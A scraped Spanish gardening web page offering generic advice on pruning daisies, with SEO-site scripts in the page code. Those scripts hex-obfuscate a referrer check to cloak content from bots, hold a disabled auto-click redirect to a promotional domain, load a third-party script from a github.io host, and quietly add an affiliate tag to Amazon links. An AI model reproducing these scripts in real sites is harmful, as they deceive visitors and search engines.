

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/cuando-hay-que-podar-las-margaritas/
body_size: 11975
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Guía completa para saber cuándo podar margaritas y prolongar su floración</title>

        <meta name="description" content=" En el mundo de la jardinería, es importante conocer cuándo es el momento adecuado para podar nuestras plantas. Las margaritas son una de las flores más popu...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/cuando-hay-que-podar-las-margaritas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Guía completa para saber cuándo podar margaritas y prolongar su floración">

        <meta property="og:description" content=" En el mundo de la jardinería, es importante conocer cuándo es el momento adecuado para podar nuestras plantas. Las margaritas son una de las flores más popu...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Guía completa para saber cuándo podar margaritas y prolongar su floración">

        <meta property="og:url" content="https://esarena.es/cuando-hay-que-podar-las-margaritas/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Guía completa para saber cuándo podar margaritas y prolongar su floración">

        <meta name="twitter:description" content=" En el mundo de la jardinería, es importante conocer cuándo es el momento adecuado para podar nuestras plantas. Las margaritas son una de las flores más popu...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Guía completa para saber cuándo podar margaritas y prolongar su floración">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Gu\u00eda completa para saber cu\u00e1ndo podar margaritas y prolongar su floraci\u00f3n",

          "description": " En el mundo de la jardiner\u00eda, es importante conocer cu\u00e1ndo es el momento adecuado para podar nuestras plantas. Las margaritas son una de las flores m\u00e1s popu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/cuando-hay-que-podar-las-margaritas\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/cuando-hay-que-podar-las-margaritas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Gu\u00eda completa para saber cu\u00e1ndo podar margaritas y prolongar su floraci\u00f3n",

              "item": "https:\/\/esarena.es\/cuando-hay-que-podar-las-margaritas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8186" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Guía completa para saber cuándo podar margaritas y prolongar su floración
        </div>

        

        <article>

            <h1>Guía completa para saber cuándo podar margaritas y prolongar su floración</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>En el mundo de la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a>, es importante conocer <a href="/como-y-cuando-se-podan-las-margaritas/">cuándo es el momento adecuado para podar</a> nuestras plantas. Las <a href="/como-se-les-dice-a-las-margaritas-de-carino/">margaritas</a> son una de las flores más populares en los jardines y es esencial saber cuándo hay que podarlas para mantener su belleza y salud. En este artículo de EsArenaEs, te explicamos todo lo que necesitas saber sobre ¿Cuándo hay que podar las margaritas? ¡Acompáñanos en este viaje de conocimiento!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Conoce_el_momento_ideal_para_podar_tus_margaritas_y_mantenerlas_saludables">Conoce el momento ideal para podar tus margaritas y mantenerlas saludables</a></li><li><a href="#%C2%BFComo_puedo_mantener_las_margaritas_saludables_durante_el_invierno">¿Cómo puedo mantener las margaritas saludables durante el invierno?</a></li><li><a href="#%C2%BFComo_lograr_que_las_margaritas_florezcan">¿Cómo lograr que las margaritas florezcan?</a></li><li><a href="#%C2%BFComo_puedo_revivir_las_margaritas_cuando_se_han_secado">¿Cómo puedo revivir las margaritas cuando se han secado?</a></li><li><a href="#%C2%BFCuantas_veces_al_ano_las_margaritas_tienen_flores">¿Cuántas veces al año las margaritas tienen flores?</a><ul><li><a href="#%C2%BFEn_que_momento_del_ano_se_recomienda_podar_las_margaritas"> ¿En qué momento del año se recomienda podar las margaritas?  </a></li><li><a href="#%C2%BFCuanto_debo_podar_las_ramas_de_la_margarita_para_que_no_se_vea_afectada_su_floracion"> ¿Cuánto debo podar las ramas de la margarita para que no se vea afectada su floración?  </a></li><li><a href="#%C2%BFEs_necesario_podar_las_margaritas_anualmente_o_solo_cuando_se_ven_muy_crecidas"> ¿Es necesario podar las margaritas anualmente o solo cuando se ven muy crecidas?</a></li></ul></li></ul></nav><br/> <h2>Conoce el momento ideal para podar tus margaritas y mantenerlas saludables</h2> <p><strong>La poda de margaritas</strong> es una tarea fundamental para mantenerlas saludables y con una buena apariencia en nuestro <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>. Es importante saber cuál es el <strong>momento ideal para realizar esta actividad</strong>, ya que, si lo hacemos en el momento incorrecto, podríamos dañar nuestra planta.</p> <p>Lo primero que debemos hacer es identificar el tipo de margarita que tenemos, ya que algunas flores necesitan ser podadas en primavera, mientras que otras necesitan ser podadas en <a href="/cual-es-la-mejor-epoca-para-sembrar/">otoño</a>. En general, las margaritas deben podarse justo después de la floración, cuando comienzan a marchitarse.</p> <p><strong>El objetivo de la poda</strong> es eliminar las flores marchitas, así como también las hojas y ramas muertas, con el fin de estimular el crecimiento de nuevas ramas y flores. Además, debemos tener en cuenta que no se debe cortar más del 30% de la planta, ya que esto puede debilitarla y dañarla.</p> <p>Recuerda que, para mantener tus margaritas saludables, es necesario proporcionarles un buen riego y abono, así como también un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a> y luz solar adecuada. Con estos cuidados, tus margaritas estarán siempre hermosas y saludables en tu jardín.</p> <h2>¿Cómo puedo mantener las margaritas saludables durante el invierno?</h2> <p><p>Para mantener las margaritas saludables durante el invierno, es importante <strong>protegerlas de las heladas intensas o del frío extremo</strong>. Una manera de hacerlo es cubrir las plantas con una capa gruesa de hojas secas o paja. También se pueden utilizar fundas especiales para protegerlas.</p> <p>Es importante <strong>registrar adecuadamente la <a href="/cuantas-veces-hay-que-regar-un-girasol/">frecuencia de riego</a></strong>, ya que las margaritas necesitan menos agua durante el invierno. La mayoría de las veces, es suficiente regarlas sólo cuando la tierra está seca al tacto.</p> <p>Además, es importante <strong>eliminar las hojas y flores marchitas</strong> para evitar que se pudran y formen enfermedades. También se debe <strong>podar las margaritas a finales del otoño</strong> para estimular un crecimiento saludable.</p> <p>Siguiendo estos consejos, las margaritas pueden sobrevivir el invierno y estar listas para florecer en primavera.</p>  <h2>¿Cómo lograr que las margaritas florezcan?</h2> <p><p>Las margaritas son plantas que requieren <a href="/cual-es-la-flor-mas-codiciada-del-mundo/">cuidados especiales</a> para florecer. Para lograr que florezcan <strong>es necesario ubicarlas en un lugar con suficiente sol</strong>, ya que esta planta necesita de la luz solar para desarrollarse adecuadamente. También es importante <strong>abonar el suelo regularmente</strong>, especialmente durante la temporada de crecimiento, para asegurarnos de que la planta tenga suficientes nutrientes. </p> <p>Otro factor a considerar es <strong>la poda regular de las flores marchitas</strong>, ya que esto estimula la producción de nuevas flores en la planta. Es importante asegurarse de <strong>no podar las hojas o el tallo principal</strong>, ya que esto puede dañar la planta y afectar su crecimiento.</p> <p>Finalmente, es importante mantener <strong>un riego regular y moderado</strong>, ya que las margaritas no toleran la sequía ni el exceso de agua. Es necesario regar la planta cuando el suelo está seco al tacto, evitando mojar las hojas y las flores para prevenir enfermedades y daños en la planta. Siguiendo estos consejos, podemos lograr que nuestras margaritas florezcan y luzcan hermosas en nuestro jardín.</p>  <h2>¿Cómo puedo revivir las margaritas cuando se han secado?</h2> <p><p><strong>La clave para revivir margaritas secas está en hidratarlas correctamente.</strong> Primero, corta los tallos de las margaritas en un ángulo de 45 grados y sumérgelos en agua tibia durante al menos una hora. Si las flores están muy secas, colócalas en agua caliente durante unos minutos. Luego, retira las hojas que estén debajo del agua para evitar que se pudran. <strong>Cambia el agua cada dos días</strong> y recorta los tallos cada vez que lo hagas. Las margaritas deberían comenzar a recuperarse después de unos pocos días de hidratación adecuada.</p>  <h2>¿Cuántas veces al año las margaritas tienen flores?</h2> <p><p>Las margaritas son plantas que florecen principalmente en primavera y verano, pero también pueden tener <strong>alguna floración en otoño</strong> si las condiciones climáticas son favorables. En general, se puede esperar que las margaritas tengan <strong>flores una o dos veces al año</strong>, dependiendo de la especie y del cuidado que se les brinde. Es importante mantenerlas bien regadas y con suficiente luz solar para fomentar su crecimiento y floración.</p>  <h3>¿En qué momento del año se recomienda podar las margaritas?<br/> </h3> <p><strong>En el contexto de la jardinería</strong>, se recomienda podar las margaritas después de su floración, es decir, <strong>en otoño</strong>. Al finalizar el verano, las flores comienzan a marchitarse y es en este momento cuando se debe realizar la poda para permitir que la planta se prepare para el invierno. Además, la poda también ayuda a que la próxima temporada la planta crezca más fuerte y con más flores. Es importante utilizar herramientas de poda limpias y afiladas para evitar dañar la planta y provocar infecciones.</p> <h3>¿Cuánto debo podar las ramas de la margarita para que no se vea afectada su floración?<br/> </h3> <p><strong>La poda de las ramas de la margarita debe realizarse con moderación</strong>, ya que un exceso de poda puede afectar negativamente su floración. Lo recomendable es realizar una poda ligera después de la floración, <strong>eliminando solamente las ramas marchitas o dañadas</strong>. También se pueden cortar las ramas que se hayan vuelto demasiado largas para mantener un equilibrio en la planta. En general, se debe evitar la poda durante el periodo de crecimiento y floración, ya que esto podría interferir en su desarrollo.</p> <h3>¿Es necesario podar las margaritas anualmente o solo cuando se ven muy crecidas?</h3> <p><strong>En el contexto de jardinería, no es necesario podar las margaritas anualmente.</strong> Sin embargo, si deseas que tus margaritas se vean más ordenadas o si se han vuelto demasiado altas, puedes podarlas para que crezcan con una forma más compacta. La <a href="/cuando-hay-que-podar-la-lantana/">mejor época para podar</a> las margaritas es después de que hayan florecido en la temporada de verano. Es importante recordar que las margaritas deben ser podadas con cuidado, ya que pueden ser susceptibles a enfermedades si se cortan demasiado cerca de la base.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/donde-se-plantan-las-margaritas/"><br/>Descubre el lugar ideal para plantar margaritas en tu jardín</a></li><li><a href="/como-se-cuida-la-flor-margarita/"><br/>Guía completa para el cuidado y mantenimiento de la flor&hellip;</a></li><li><a href="/cual-es-la-diferencia-entre-margaritas-y-gerberas/"><br/>Descubre las diferencias entre margaritas y gerberas en tu&hellip;</a></li><li><a href="/como-cuidar-las-margaritas-en-invierno/"><br/>Guía completa para cuidar tus margaritas durante el invierno</a></li><li><a href="/que-hacer-cuando-se-secan-las-margaritas/"><br/>Consejos para revivir tus margaritas: ¿Qué hacer cuando se&hellip;</a></li><li><a href="/como-cuidar-de-las-margaritas/"><br/>10 consejos para el cuidado de tus margaritas en casa</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#56343f22333a353e232e162f373e3939783325"><span class="__cf_email__" data-cfemail="ddbfb4a9b8b1beb5a8a59da4bcb5b2b2f3b8ae">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#b6d4dfc2d3dad5dec3cef6cfd7ded9d998d3c5"><span class="__cf_email__" data-cfemail="f2909b86979e919a878ab28b939a9d9ddc9781">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=21727&from=esarena.es&id=882')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0e6c617a676461606267606b4e69636f6762206d6163" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata 